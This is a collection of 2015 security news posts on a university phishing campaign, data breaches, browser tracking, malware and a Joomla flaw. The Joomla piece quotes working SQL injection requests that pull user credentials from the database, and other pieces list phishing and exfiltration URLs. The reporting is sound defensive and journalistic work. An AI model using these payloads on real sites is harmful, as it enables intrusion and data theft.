“Ido, we will address this compromise with Miss. XXXX directly. Thank you for notifying us,” said the last email received from Miss. Patricia Falcon, Information Security Policy & Awareness Specialist at the University of Brown, Rhode Island. Suspected spear phishing campaign attempting to steal users’ credentials by sending phishing emails masquerading as Google recovery.
From the beginning:
When the first email arrived in one of my Gmail inboxes I thought it was just another phishing scam – report it and toss it into the trash. But then I thought, hold on… it made its way through all the Gmail spam filters, so why not take a quick look.
That was on 5 October, an email with a “NO REPLY.” alias in the Sender field was marked as unread and after clicking it, a Google recovery email opened. Next to its subject was a profile picture of a person I didn’t know. Well, I thought, hackers don’t tend to post their pictures on their own phishing emails. So I checked the details and it was an email from Brown University, located in Rhode Island, United States.
Could it be a spear phishing campaign against the university?
On second thoughts, it was only one email. Maybe the person was lured by some appealing content into clicking a link where he simply entered his username and password to a fake form that hijacked his credentials.
First incident: Yet another phishing email
Browsing through the body of the email, I got the impression that it was very well written and was not some first-timer’s attempt. Not many obvious mistakes. Can you spot any?
0xHACKED: Brown University Accounts Distributing Phishing Emails
Fake email from Brown University compromised account
Funny – the old Google logo is used.
First line after “Hello” has a space before the first sentence starts.
“The Google Accounts team“? Who are they? And a capital ‘T’, surely?
Close my account because info is missing and then verify existing info to continue using it? Where’s the logic in that?
The button should say “Verify Account Details” not “Verify Email Address”, right?
We could spot some more, but that’s enough for now.
With all that in mind, the picture is the first thing that immediately draws your attention. It’s because this is a valid Gmail account of a person named Ph****p P**g. This person works for Brown University and brown.edu email servers are actually hosted by Google. That means that the compromised account can initially send phishing emails to any Gmail user account without them hitting the spam folder – not until it’s being reported as spam.
After trying to notify Mr. P**g in every possible medium he existed in online, I finally gave up. We reported the phishing attempt registered as an ow.ly short link that redirects to a domain named after a song by a Nigerian rapper, and hosted on GoDaddy.
Two domain names have been identified so far; however, the IP address indicates massive use of phishing and even kits available for direct download and use. One of the domains found was the initial redirection URL from the malicious email short link and the other one was embedded in a PHP form action attribute, located within the phishing website’s /index.html page, masquerading as a legitimate Google recovery form.
0xHACKED: Brown University Accounts Distributing Phishing Emails
Fake Google recovery form
Here is the chain of events from the victim’s point of view:
Compromised Gmail account sends a message to the Gmail victim – Not spam.
Victim clicks the fake “Verify” button and the embedded short link executes.
Short link becomes a long link redirecting to hxxp://shokiti-bobo-crew[.]net/<your ip>/index.html. (Fake Gmail Recovery)
The page sends a fake Javascript alert() that the victim’s Gmail account has been logged out.
Clicking OK reveals a form similar to the Gmail login page, only with additional fields, such as recovery email, phone and date of birth.
Submitting the PHP form sends the data to another malicious server – hxxp://owo-ni-boiz[.]net/auth.php
After submitting the form, the page redirects back to Gmail – which was logged in the whole time – persuading the victim that the fake logout alert() message from step (4) was real.
The second [Co]incident
20 October, 8:00AM, another email arrived. To my surprise, it had the same origin – brown.edu – but a different victim.
It was now a woman. Her name is Q***h T**n, a former employee of the university and a current LinkedIn employee. Her account was immediately deleted after we reported the scam to LinkedIn.
0xHACKED: Brown University Accounts Distributing Phishing Emails
LinkedIn employee account deleted after Gmail account was compromised in the attack
This email was different, suggesting that our threat actors have many templates at their disposal. However, the domains were the same. Since she is a former employee, it might mean her account was taken over while her account was disabled. It’s possible that the attackers took over a server that has modified privileges and they have managed to reactivate the dormant accounts of former employees.
0xHACKED: Brown University Accounts Distributing Phishing Emails
Second fake email to come from a former Brown University employee
Issues spotted:
No “Hello” this time – straight to the point.
Non-US spelling: “take a look at the help centre or watch the video“
Capital ‘R’ in ‘required’ is missing from subject.
Russian? <img alt=”Логотип (Google Диск)” border=”0″>
under “to bcc” there is a tiny button that was supposed to display a Google logo. Instead, it is broken and the HTML attributes are in Russian. “Logotip (Google Disk)”, says the alt.
Lastly, this redirection is using bit.ly, not ow.ly
This time the navigation is the other way around. If the first instance was redirecting to hxxp://shokiti-bobo-crew[.]net/ to submit a form that was sent to hxxp://owo-ni-boiz[.]net/, then this time the address hxxp://owo-ni-boiz[.]net/, redirects to hxxp://shokiti-bobo-crew[.]net/mission/xconactc.php
We were the first to submit the URL to Virus Total, meaning it’s still fresh. No anti-viruses identified the link as malicious.
Conclusions:
OWO NI BOYS and SHOKITI BOBO are both songs by Nigerian rappers. This suggests that the attackers are influenced by rappers such as Olamide and Kida Kudz or are trying to create this false sense for analysts.
The second piece of information was the Russian Google Drive logo found in second incident. Both creates assumptions about threat actors way of thinking, either by injecting false information or by making terrible mistakes.
One thing is for sure – Brown University is suffering from a few compromised accounts and this attack is still active.
Free Web Hosting 000Webhost hacked, 13 Million users impacted
29.10.2015
Free Web Hosting 000Webhost company hacked, data belonging to more than 13 Million customers have been leaked online by the attackers.
Another company has suffered a major data breach, this time in the headlines there is the world’s most popular Free Web Hosting company 000Webhost.
The 000Webhost data breach has exposed more than 13.5 Million records belonging to the customers of the Lithuanian company. The personal data exposed in the attack includes usernames, passwords in plain text, email addresses, IP addresses and last names.
In a message published by 000Webhost on the company disclosed the data breach
“We have witnessed a database breach on our main server. A hacker used an exploit in old PHP version to upload some files, gaining access to our systems. Although the whole database has been compromised, we are mostly concerned about the leaked client information.”
The popular cyber security expert Troy Hunt was the first to receive the news of the data breach from an anonymous source then he tried to contact the company without success.
“By now there’s no remaining doubt that the breach is legitimate and that impacted users will have to know,” Hunt wrote in a blog post published Wednesday. “I’d prefer that 000webhost be the ones to notify [its customer] though.”
000webhost hacked
“Earlier this week, I was contacted by Troy Hunt” states Fax-Brewster from Forbes “Hunt informed me he’d been contacted by an anonymous source who’d passed along a database allegedly belonging to 000Webhost, containing usernames and passwords ostensibly belonging to just more than 13.5 million users.”
The Australian experts confirmed the authenticity of the data and contacted Forbes to disclose the news.
According to Forbes, the Free Hosting service provider 000Webhost has been hacked in March 2015 and someone was already offering for sale its database in the criminal underground.
“It’s unclear how or when any apparent breach took place. Hunt put me in touch with an anonymous contact who claimed to have knowledge of an attack on 000Webhost in March that used leaked credentials of a 000Webhost admin. FORBES could find no way to verify these claims. Hunt said he was also contacted by a separate source who’d indicated the database was for sale on unspecified forums for $2,000.”
The Free Web Hosting company 000Webhost has many responsibilities, it first failed to properly protect the data by storing them in clear text, and then repeatedly ignored Troy Hunt who tried to report them what happened.
At the time of writing, the 000webhost.com website is on maintenance has reported in the home page.
“Important! Due to security breach, we have set www.000webhost.com website on maintenance until issues are fixed. Thank you for your understanding and please come back later.”
In response to the incident, the IT staff at the 000webhost Free Hosting service has changed all customers’ passwords to the random values and implemented encryption (it’s never too late ;-)), but it hasn’t notified the incident to the customers alleged impacted in the data breach.
The company has also removed the content uploaded by the hackers once discovered the data breach.
However, 000Webhost said: “We removed all illegally uploaded pages as soon as we became aware of the [data] breach. Next, we changed all the passwords and increased their encryption to avoid such mishaps in the future.”
000webhost clients have to follow the password reset process to generate a new password for their account.
The US DoD still uses SHA-1 signed certificates for use by military agencies
28.10.2015
The United States Department of Defense is still issuing SHA-1 signed certificates for its military agencies, despite they are considered insecure.
Today I have published a blog post on the Army Vulnerability Response Program (AVRP), a sort of bug bounty program specific for the US military environment. The idea is to incentive the ethical disclosure of vulnerabilities in military systems.
Such kind of initiatives is very important, every system, every software could be compromised, even in the military industry, for this reason, bug bounty programs are very important.
News of the day is that the US military websites are protected using SHA-1 cipher, the researcher at Netcraft security Paul Mutton discovered that a number of US Department of Defence (DoD) agencies are issuing SHA-1 certificates.
Security experts are warning the IT industry on the risks related the use of the vulnerable SHA-1 hashing algorithm, a couple of weeks ago a group of researchers has demonstrated that the cost of breaking the SHA-1 hash algorithm is lower than previously estimated.
According to experts at Netcraft, the number of SHA-1 certificates issued this year is 120,000, but most worrying is that nearly a million of surveyed SSL certificates October SSL were signed with a process relying on the SHA-1.
US military websites are among the website that use the vulnerable SHA-1 digital certificates despite US organizations such as the National Institute of Standards and Technology (NIST) are long requesting the US government agencies to adopt more secure hashing algorithm.
The experts at Netcraft published another interesting post reporting the United States Department of Defense is still issuing SHA-1 signed certificates for use by military agencies.
“The Missile Defense Agency, the eventual successor to the “Star Wars” programme, uses one of these SHA-1 certificates on a Juniper Networks remote access device. The SHA-1 certificate was issued by the Department of Defense in February 2015, long after NIST declared this practice to be unacceptable.” states the post.
Some US military web services still support the outdated TLS 1.0 connections, even the Defense Logistics Agency only supports the TLS 1.0 protocol.
“Several other U.S. military remote access services only support the obsolete TLS 1.0 protocol, including two used by the Defense Logistics Agency. Some other military sites, including one of the Navy’s VPN services do support TLS 1.2, but with obsolete cipher suites. These particular sites all use SHA-1 signed certificates that do not expire until 2017, and so are regarded as “affirmatively insecure” by Chrome.” continues the post.

“As an example, the subscriber certificate issued to cec.navfac.navy.mil was signed on 19 March 2015 by the DoD CA-27 intermediate, which is signed by the DoD Root CA 2 trusted root,” he writes.
“If any of these intermediate certificates were to be targeted to find a collision, it would be possible for an attacker to generate valid subscriber certificates for any domain. This would allow the attacker to convincingly impersonate US military sites and carry out man-in-the-middle attacks against browsers that trust the DoD root certificates.”
It is curious to note that the PKI infrastructure of The Department of Defence relies on two root certificate authorities (DoD Root CA 2 and DoD Root CA 3) that are not included in all browsers by default.
The use of SHA-1 based certificates exposes government websites to state-sponsored attacks, in the specific case the cost of a migration to other hashing algorithms is negligible when compared to the benefits in terms of security.
“The risk to the Department of Defense is further heightened by enemy governments being the most likely sources of attack. The projected cost of attacking SHA-1 is unlikely to be prohibitive, and some governments may already be in a position to find a hash collision faster than the most organised criminals.” states Netcraft.
It's Now Legal to Jailbreak Smart TV, Smartphone Or Tablet
28.10.2015
In our previous article, The Hacker News reported that the EFF had won its battle over the limits that were put on a car's copyrighted software, allowing car owners to fiddle with their car's software.
EFF has participated in the rulemaking procedure held by the United States copyright office (DMCA) earlier also, and this time they have got a bag full of success. As…
...Library of Congress has not only allowed the consumers to repair and modify their Car’s Software, but also exempted restrictions from:
Device unlocking
Jailbreaking
Ripping videos for remix
This simply means that now anybody can:
Ripe off video from DVDs or BluRay disks, as well as online streaming services, for remixes.
Jailbreak their phones, tablets, and smartwatches and run operating systems and applications from a third party source.
Reconfigure video games that are no longer supported by their publisher.
"We are pleased that the Librarian of Congress and the Copyright Office have expanded these legal protections to users of newer products like tablets, wearable computers, and Blu-Ray discs," EFF Senior Staff Attorney Mitch Stoltz says.
Previously in July 2010, the United States government ruled that the jailbreaking, unlocking and rooting of Apple iPhones and Android devices was a legal act, as long as they are not violating the Copyright Law.
Also Read: You Can Hack Your Own Car — It's Legal Now
After that, within two years in January 2012, the U.S. Government put a ban on Jailbreaking and Rooting of the smartphones.
However, this time the decision ruled out by the U.S. Government must stay, unlike the trend it has followed in the past years.
Here's How Websites Are Tracking You Online
28.10.2015
Webmasters can track all your activities on the Internet – even if you have already cleared your browsing history and deleted all saved cookies.
A researcher demonstrated two unpatched flaws that can be exploited to track Millions of Internet users, allowing malicious website owners:
List Building: To compile a list of visited domains by users, even if they have cleared their browsing history
Tracking Cookies: To tag users with a tracking cookie that will persist even after they have deleted all cookies
These two Browser Fingerprinting techniques abuse HTTP Strict Transport Security (HSTS) and Content Security Policy – new security features already built into Mozilla Firefox and Google Chrome, and expected to make their ways to other mainstream browsers in near future.
WHAT IF, The Website owners turn these Security features against You?
A security researcher has proved exactly the same last weekend at Toorcon security conference in San Diego.
Yan Zhu, an independent security researcher, demonstrated how websites can abuse HSTS protections and Content Security Policy to track even the most paranoid user, allowing a website to sniff a user’s previously visited domains.
Also Read: HTML5 Canvas Fingerprint — Widely Used Unstoppable Web Tracking Technology.
Yes, despite its obvious relation with 'Strictness' and 'Security', HTTP Strict Transport Security (HSTS) can be abused to keep track of you whenever you visit a website, even though it claims to keep your communication with that site more secure.
Hard to Believe?
Visit this web page http://zyan.scripts.mit.edu/sniffly/ yourself in Chrome, Firefox, or Opera and you will probably end up with an accurate list of websites you have and have not visited.
How Does Sniffly Work?
The exploit attempts to embed non-existent images from various HSTS-protected domains over HTTP.
Sniffly then uses JavaScript to detect whether or not your web browser can establish a secure connection with those websites.
How Websites Are Tracking You Online
If you have visited the HSTS website before, it will connect within few milliseconds. But, if it takes longer to connect, there's a chance that you have never visited the HSTS website before.
This browser fingerprinting technique is a simple method to sniff a quick list of which secure sites a user has and hasn't visited.
Video Demonstration
Zhu has developed this proof-of-concept attack site, which she has dubbed Sniffly, to showcase her attack, and also posted its source code on GitHub. You can also watch the video of her presentation below.
Certificate Pinning Tracks You even after Deleting Cookies
Besides tracking browser history, Zhu also demonstrated how a website can track Google Chrome users even if they delete all cookies after every visit.
Instead of exploiting HSTS, the 'Supercookie' technique abuses weaknesses in HTTP public key pinning (HPKP), also known as Certificate Pinning.
HPKP is a security measure designed to protect users against certificate forgeries by allowing websites to specify which certificate authorities have issued valid certs for their websites, rather than accepting any one of the hundreds of built-in root certificates.
Sniffly can abuse the standard by pinning text that is unique to each visitor, thereby reading the text on subsequent visits and using the unique text it would use a browser cookie to track the site habits of a user.
Few Limitations
However, unlike a browser cookie, the certificate pin will remain intact even after the cookies are deleted.
The fingerprint-sniffing attack developed by the researcher, for instance, records only the domain and subdomains, instead of full URLs. Also, it only tracks visits to HSTS-protected sites for now.
Moreover, the results aren't accurate for people using the HTTPS Everywhere browser plugin, however, such shortcomings can likely be overcome with code modifications and refinements in the future.
For in-depth details, you can head on to the PDF slides.
You Can Hack Your Own Car — It's Legal Now
28.10.2015
Yes, you heard right. You can now hack a car by making necessary modifications – but to the car owned by you, not your neighbors.
Last year, President Obama passed a bill called 'Unlocking Consumer Choice and Wireless Competition Act,' following which users could unlock their devices – generally those locked under a contract – to use a specific service provider.
The same year, Electronic Frontier Foundation (EFF) filed a petition with the Librarian of Congress, which has the authority to grant Digital Millennium Copyright Act (DMCA) exemptions, for allowing customers and independent mechanics to repair their vehicles on their own by making necessary modifications.
Though many automakers were in opposition to this petition, as they believed by doing so the safety measures of vehicles are going to be at a higher risk.
EFF got Success!
Yesterday, Library of Congress approved copyright act exemptions, allowing you to alter the software on your car for the purpose of security research, maintenance, or repair.
The Electronic Frontier Foundation (EFF) filed the request for software access as part of the Section 1201 of the (DMCA).
United States copyright law DMCA contains two main sections that have been a controversial matter since they went into effect in 2000. These are:
Section 1201- The "Anti-Circumvention" provisions bar circumvention of access controls and technical protection measures.
Section 512- The "Safe Harbor" provisions protect service providers who meet certain conditions from monetary damages for the infringing activities of their users and other third parties on the Internet.
However, previously security researchers also mentioned about the numerous security vulnerabilities that affect the major automobiles.
The Hacker News reported how researchers reverse-engineered and modified the Uconnect firmware of a Jeep to remotely hijack car's network, its steering, brakes, and transmission.
Now, approving this petition may give researchers way to new methods of hacking a car.
Messing with Cars can Cost You
The adverse effects of lifting the "Ban on tinkering with Car's Software" can be:
An owner modifying car's software to disable the airbags and sell it afterwards.
Car owner playing with the software such that, its ability to read lane lines and detect other vehicles is disabled.
An owner tweaking the car software in such a way that the car's emissions increase as compared to normal driving.
These are few examples of how things can get worse by freeing the copyright ownership by the automakers, which is serious matter to think upon because...
...the software on your smartphone or PC cannot kill anyone, but with malicious intentions and a tampered software in your car can.
Moreover, few days ago, Honda officially ordered 142k cars' return over the software issues that would lock up the front wheels in some models.
To know more:
Take a peek into these previous Car Hacking stories so that you can assess more of what this exemption has to offer to you.
Warning: 18,000 Android Apps Contains Code that Spy on Your Text Messages
28.10.2015
A large number of third-party Android apps have reportedly been discovered grabbing copies of all text messages received or sent to infected devices and sending them to the attackers' server.
More than 63,000 Android applications use Taomike SDK – one of the biggest mobile advertisement solutions in China – to help developers display ads in their mobile apps and generate revenue.
However, around 18,000 of these Android apps contains a malicious code that spy on users text messages, according to researchers at Palo Alto Networks, who made the discovery.
Taomike provides a Software Development Toolkit (SDK) and services to the Android app developers using which they can:
Displaying advertisements to users
Offer in-app purchases (IAPs)
Android Apps Stealing SMS Messages
Focussing on distributing the app and techniques for building revenue, "Not all apps that use the Taomike library steal SMS messages," security researchers said.
The security researchers gave the following details:
The samples that contain the embedded URL, hxxp://112.126.69.51/2c.php performs such functions.
The software sends SMS messages as well as the IP address belongs to the Taomike API server used by other Taomike services to the above URL.
More than 63,000 Android apps in WildFire include the Taomike library, but around 18,000 Android apps include the SMS stealing functionality since August 1, 2015.
Some of the infected apps even contain or display adult content.
"Wildfire" is Palo Alto Networks own cloud-based service that integrates with the Palo Alto Firewall and provides detection and prevention of malware.
Also Read: Hacking Any Android Phone Remotely with Just a Simple Text Message.
It is still unclear how Taomike is using the stolen SMS messages; however, no library should copy all messages and send them to a system outside the device.
In Android version 4.4 (KitKat), Google began preventing apps from capturing SMS messages unless they were defined as the "default" SMS app.
How Does the Spying Attack Work?
The Taomike library, dubbed 'zdtpay', is a component of Taomike's IAP system.
This library requires both SMS and network related permissions while downloading an app. The library also registers a receiver name com.zdtpay.Rf2b for both SMS_RECEIVED and BOOT_COMPLETED actions.
The receiver Rf2b reads the messages as soon as they arrive in the phone and then collects both the message body as well as the sender.
Also, if the device is rebooted, the MySd2e service is started to register a receiver for the Rf2b.
SMS message information collected by the receiver is stored in a hashmap with 'other' as the key and then sent to a method that uploads the message to 112.126.69.51 address.
Also Read: How Chinese Hacking Groups are make Big Money.
The researchers claim that the library is blindly fetching and uploading all SMS messages received by infected phone and not just those that are relevant to Taomike’s platform.
The users who are not at risk because of this SMS Stealing library are:
Users from other countries than China.
Users that download apps only from the official Google Play store.
As this threat is discovered with the current update of the library, researchers said that this SMS uploading behavior is not present in the earlier versions of the SDKs.
The Jailbreaking procedure is now legal in the United States
28.10.2015
The Copyright Office has granted DMCA exemptions for jailbreaking making the procedure legal in the United States in the next years.
Jailbreaking an iOS mobile device it is possible to remove hardware restrictions implemented by the Apple’s operating system, Jailbreaking gives users root access to the iOS file system and manager, this allows them to download and install applications and themes from third-party stores.
Is the jailbreaking legal?
Differently from the past, now it is legal in the United States because the Copyright Office has granted DMCA exemptions for jailbreaking.
“jailbreaking refers to the process of gaining access to the operating system of a computing device, such as a smartphone or tablet, to install and execute software that could not otherwise be installed or run on that device, or to remove pre-installed software that could not otherwise be uninstalled” is the definition for jailbraking provided in the Register document.
Under the new law jailbreaking mobile computing devices and smart TV is now legal.
Saurik, the popular Cydia’s developer is one of the architects of change
Saurik Copyright DMCA Jailbreaking
More details are available in the Register of Copyrights document (page 172).
US Army Experts Call for military bug bounty program AVRP
28.10.2015
US Army Military experts urge the establishment of an Army Vulnerability Response Program (AVRP), a sort of military bug bounty program.
What happen when bug hunters have to work with high sensitive environment?
An interesting post published by the Cyber Defense Review raises the discussion about the was way to handle vulnerabilities in the information security infrastructure of the US Army. The post highlights the need of a Response Program for vulnerabilities affecting US army systems.
Current and former members of the department’s cyber wing of the US Army, Captain Michael Weigand and Captain Rock Stevens, urge a joint project between the Army Cyber Institute and the US Marine Corps Forces Cyberspace Command.
The military experts highlighted how essential aspects of the software lifecycle, like patch management and penetration testing are very difficult to carry on in these environments. The systems used in the US Army are exposed by an absence of centralized patch management and penetration testing are not allowed due to nature of the systems.
“Personnel who discover vulnerabilities encounter stumbling blocks from the first step of responsible disclosure–initial notification. If an employee does find the contact information for a developer or program office, there is no external incentive or repercussion for a responsible party to action the report or intelligence that is provided to them.” states the post. “Additionally, it is possible that the report recipient could misinterpret the findings, not as valuable and friendly intelligence but rather as a threat to their contract, command, or system. Both scenarios yield the same result–the vulnerability remains and the report is dismissed. This wastes researcher’s time, hard work, and promotes a “do-nothing” culture.”
Reporting vulnerabilities could be a risky initiative for the bug hunter, the US Army could revoke them the security clearances, the access to IT systems, and face “punitive action” under the Uniform Code of Military Justice which they describe as “viable outcomes” for those who “casually stumble” on bugs.
“The most unfortunate outcome is that service members who become aware of vulnerabilities feel helpless to positively affect the situation. Meanwhile, those who wish to do harm to our nation are free from such worries,” the experts added. “Additionally, no US Government program exists that permits active security assessments of networks or software solutions using custom tools or techniques. Most importantly, the Army does not have a single entity that tracks discovered issues from initial report through the remediation process to ensure vulnerability resolution in a timely manner. Most of the Army’s critical systems are underpinned by networked software — from tanks and missile launchers to battle command and communication systems. The Army does not have one central location for responsibly disclosing software vulnerabilities across all of its systems. Without a means to report vulnerabilities in Army software or networks, vulnerabilities go unreported and leave our information systems exposed to adversarial attacks.”
They call for a radical change, including the introduction of bug bounties, today internal experts who discovered vulnerabilities have no incentive to report the flaw are no obliged to disclose it, the post refers this bad habit as a “do nothing” culture.
AVRP UR ARMY
In a paper published on the Cyber Defense Review website, the duo proposes the creation of an Army Vulnerability Response Program (AVRP), a bug bounty program run by the US military.
The Army Vulnerability Response Program (AVRP) platforms proposed by the military expert have to enable service people to report bugs free of risk of retribution, and say penetration tests should be promoted as vulnerability scans are inadequate.
“The AVRP will serve as the central reporting mechanism for vulnerabilities in Army networks and will receive reports on poor configurations or gaps in security that could allow attackers to degrade Army systems. These systems include Army digital training management systems, Army Battle Command Systems, logistics procurement systems, and combat platforms deployed in hostile environments. Researchers can report vulnerabilities through a phone hotline or an online submission portal. The AVRP will track all submissions, facilitate the flow of communication with affected entities, and play an integral role in resolving the vulnerability throughout US government networks,” the paper reads.
The AVRP project would be a closed program specifically designed for Department of Defense staff, but it is important also to involve externals although they would not be involved in the remediation process.
As an alternative to a bug bounty program completely managed by the US Army, the experts suggested using the services of specialized organizations such as Zero Day Initiative or Bugcrowd, but the costs would be high.
“If implementing an Army-run bug bounty program is not within the immediate goals/desire of any organization, there are third-party programs that can manage the program for the Army such as the Zero Day Initiative (ZDI) and Bug Crowd. Utilization of these third party programs would require a change to their current practices to handle classified disclosures which would most likely come at a substantial cost.”
Joomla SQL Injection Vulnerability exploited in the wild
28.10.2015
Security experts at Sucuri reported a number of attacks exploiting a critical SQL injection flaw recently disclosed in the Joomla Content Management System.
A few days ago, security experts disclosed a critical SQL injection vulnerability in the Joomla Content Management System (CVE-2015-7858), but as expected, threat actors in the wild are exploiting it in attacks against websites running old, unpatched versions of the popular CMS.
According to the researchers at Sucuri, it is quite easy to exploit the SQL injection flaw and to gain full control of a website in order to execute several kinds of attacks.
The experts at Sucuri observed the attacks only four hours after disclosures from both Joomla and the Trustwave security firm. In the following graph is reported the number of exploit attempts over the time, it is possible to note the rapid rise in just four days following the disclosure of the SQL injection vulnerability.

“Within 4 hours of the initial disclosure by Joomla and TrustWave, we saw direct attacks against 2 very popular Joomla sites that use our network. The attack tried to extract the current session from any logged in admin user and were blocked by our generic SQL Injection signatures:”
/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1%20&list[select]=%2
” wrote Daniel Cid, the founder and CTO of Sucuri.
The expert explains that attackers carry on the attacks by executing two scans, a first one searching for the default Joomla SQL syntax error page,
/index.php?option=com_contenthistory&view=history&list[select]=1
the second one is a request trying to get the admin user from the jos_users table.
/index.php?option=com_contenthistory&view=history&layout=modal&tmpl=component&
field=jform_contenthistory&item_id=1&type_id=1
&type_alias=com_content.article&e11ddf616076d12a929967862cb0dd3c=1&
list[ordering]=editor&list[select]=
(select%20group_concat(username,%27|%27,email,%27|%27,name,%27|%27,
registerDate,%27|%27,lastvisitDate,%27|%27)%20
from%20jos_users)%20as%20`version_note`
The flaw affects Joomla 3.x versions, the Joomla development team released a patch last week, but many websites still result vulnerable.
“What is very scary to think is that neither of these sites were patched at the time. The disclosure happened on a Thursday afternoon (evening in Europe), when many webmasters were already off for the day,” Cid wrote.
Mission: Hacking Grandma. Level: piece of cake
27.10.2015
Many would think that the root of all the cyber-evil is tech itself, and once you say no to fancy smart devices, all those spooky cyber-threats should go away. If you don’t have a smart fridge, a smart washing machine that connected over Wi-Fi (or wireless switches and controls) then you should also be safe. As it turns out, everyone has something hackable.
Mrs. Patsy Walsh, a good elderly American woman, consented to take part of an experiment and allowed two good-willed hackers — Reed Loden (CEO) and Michael Prins (co-founder) of HackerOne — to hack something of hers. Walsh had noted that, she had nothing to hack whatsoever! The researchers also invited New York Times reporters to chronicle this test.
Mission: Hacking Grandma
Patsy Walsh can be considered what we call an ‘Advanced Grandma:’ she has six grandchildren, a laptop, a Facebook profile to keep in touch with her friends and family, satellite TV, and a car. As you might notice, contrary to her initial assessment, she has plenty of things to hack!
First, the hackers prepared the foundation. They visited Mrs. Walsh’s Facebook pages and found out that she recently signed a petition on change.org. The researchers spent 10 minutes to compile a faux email to Patsy on behalf of change.org asking her to sign another petition about land ownership in Marin County, CA, where she happened to live.
How easy was it for hackers to ‘pwn’ a grandmother of six? Very. http://t.co/gwAp7FUg5v pic.twitter.com/LVXzrm65On
— NYTimes Bits (@nytimesbits) October 15, 2015
The “Advanced Grandma” could not stand pat and, predictably, signed the petition. However, the link in the email she got directed her to a phishing website instead of change.org. This is how the hackers managed to obtain Mrs. Walsh’s password which she later acknowledged to be using on different services.
So as it turns out, one fake email was enough to fully compromise Patsy Walsh’s digital life — imagine what could have happened if it were a real hacker attack and not white hats conducting research. Culprits could have used Patsy’s data for any rogue activities.
There are 40 tabs open here. My grandma is clearly v tech savvy. pic.twitter.com/jlzW8LhMei
— m.j. (@marisanjones98) October 15, 2015
After that, the HackerOne team visited Mrs. Walsh’s house. One and a half hours were enough to brute-force a simple digital lock on the garage door. Then they then spent a bit more time to hack into her DirecTV satellite television — the two hackers could not resist subscribing Mrs. Walsh to a selection of adult channels.
Then the researchers got a hold of her laptop. Walsh had all of her passwords written on a post-it note attached to her home router, so the process of hacking took almost no time. Having infiltrated the laptop, the hackers obtained Mrs. Walsh’s personal information, including her social security number, PayPal password, a frequent flier profile to one of the airlines, and her insurance plan. They even managed to get their hands on her Power of Attorney letter.
Me: ''Today is last date to pay my mobile bill.. Arggh'' My 67yr GrandMa: ''Just PayTM it'' @vijayshekhar @Paytm Tech breaks Age-barrier
— Chaitaanya Pravin (@ChaitaanyaP) October 23, 2015
The white hats also found out that they were not the first to ever set foot into Mrs. Walsh’s digital world. Her laptop was infested by a couple dozen of malicious programs, including some that install other malware, track browser history, seed malicious advertising and the likes. A weakly protected laptop belonging to a person with low level of digital literacy is bound to become a desirable target for attackers.
Mrs. Walsh even benefited from this hacking experiment: first, she got a heads-up on the basics of cyber-security, as well as a proof she needed a new garage lock and had to use unique and more sophisticated passwords for numerous web services.
Second, the hackers promised to drop by some time around Thanksgiving and purge Mrs. Walsh’s laptop from all the malware it contained. All in all, this real-life example demonstrates how easy it could be to compromise the entire digital life of a person that is not cyber-savvy, even if this person thinks they have nothing hackable.
Mission: Hacking #Grandma. Level: piece of cake. #tech #hackers #Internet
Eventually, we are surrounded by a mass of potentially hackable objects. We all use PCs and most of us are very attached to their smartphones. Many also have routers, smart watches, gaming consoles and smart TVs, which are all likely targets for cybercriminals.
Many of these things are perceived as something not prone to being hacked, but, historically, they enjoy a far lower level of protection than PCs — take that garage lock, for instance. A car with an integrated satnav system which is capable of downloading real-time traffic data? Hackable. A car without a satnav system but equipped with a proximity keychain to unlock a door? Even more hackable.
#BlackHat 2015: The full story of how that Jeep was hacked https://t.co/y0d6k8UE4n #bhUSA pic.twitter.com/SWulPz4Et7
— Kaspersky Lab (@kaspersky) August 7, 2015
Moreover, in order to be hacked you don’t actually have to possess a digital device. A load of digital data on any person is stored in databases at various government or commercial premises –hospitals, local municipalities, airlines, banks, shops, insurance companies and the likes.
This data is also potentially hackable — in this case the consequences could be utterly fascinating. For example, recent case proved that in some Western countries a culprit is capable of including a person into the ‘Deceased’ database without even hacking anything — and a victim might have a hard time proving the opposite.
How to kill a human with a keyboard https://t.co/Mg6yBJxHRz #defcon pic.twitter.com/F3VRae185m
— Kaspersky Lab (@kaspersky) August 10, 2015
You cannot be completely safe from all of these threats — just as you cannot be completely sure that the boat you are sailing won’t drown for some reason. But if you check the weather forecast before going out, master at least basic sailing skills, and wear a safety vest — the threat would be minimized and you’d have a great time.
The same applied to cyber-security issues. You have to know how your data could be compromised and do your best to avoid it. Use robust security software and, of course, don’t store your password written down on a post-it note and attached to a router.
Duuzer Trojan: A New Backdoor Targeting South Korean Organizations
27.10.2015
Security researchers at Symantec have uncovered a new Backdoor Trojan that grants hackers remote access and some control over infected machines.
"Duuzer," as dubbed by the researchers, has been targeting organizations in South Korea and elsewhere in an attempt to steal valuable information.
The Trojan is designed to infect both 32-bit and 64-bit computers running Windows 7, Windows Vista, and Windows XP.
Duuzer gives attackers remote access to the compromised computer, allowing them to:
Collect system and drive information
Create, enumerate, and end processes
Access, modify and delete files
Upload and Download additional files
Change the time attributes of files
Execute malicious commands
Steal data from infected system
Know about victim’s Operating System
Duuzer Infects via Spear Phishing or Watering Hole Attacks
It is currently unclear how the malware is being distributed, but according to Symantec Researchers, the most obvious routes are Spear Phishing campaigns and Watering Hole attacks.
Once infected, Duuzer checks if the system is running on a virtual machine like VMWare or Virtual Box to ensure that security researchers are not analyzing the malware before performing its malicious routines.
Moreover, the Trojan identifies the existing software configured to run on startup and takes the name of that legitimate software on an infected computer and spread across the system.
Duuzer's first sets up a backdoor on the machine, allowing attackers physical access to the system.
The attackers then manually run commands through the backdoor on affected computers. They can perform a variety of operations mentioned above.
"Based on our analysis of Duuzer, the attackers behind the threat appear to be experienced and have knowledge about security researchers' analysis techniques," researchers said. "Their motivation seems to be obtaining valuable information from their targets’ computers."
'Brambul' Worm and 'Joanap' Trojan also Detected
Research also discovered a dropper that infects computers with a worm known as Brambul and a Backdoor Trojan called Joanap. Both of them mostly work together and typically used to log and monitor infected systems remotely.
It is still unclear how the dropper is being distributed; however, it is believed that it comes from malicious emails.
The worm detected as W32.Brambul uses brute-force attacks via the Server Message Block (SMB) protocol to spread from one computer to another.
Once infected, the Brambul worm connects to random IP addresses on the local network and authenticates itself through SMB using common passwords, like 'password,' 'login,' '123123,' 'abc123' and 'iloveyou.'
Besides attacking other computers via SMB, Brambul creates a network share on compromised computers, usually the system drive, and then sends the computer's details and login credentials to a predefined email address.
Connection between Duuzer, Brambul and Joanap
According to Symantec, Duuzer has a connection with both Joanap and Brambul...But how?
Once infected, Brambul drops other pieces of malware on infected machines, either Duuzer or Joanap.
